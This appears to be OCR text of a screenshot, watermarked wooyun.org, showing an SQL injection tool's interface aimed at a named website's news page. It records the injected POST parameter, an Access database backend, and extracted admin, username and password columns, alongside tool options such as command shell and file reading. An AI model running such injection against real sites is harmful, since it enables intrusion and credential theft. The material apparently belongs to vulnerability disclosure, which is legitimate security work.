 Target: http://www.cnpostair.com/show_news1.asp
Analyze Pau
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: Submit=%EF%BF%BD%E1%BD%BB&guanjian=88952634
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
MsAccess
id password username
admin
id
password
username
www.wooyun.org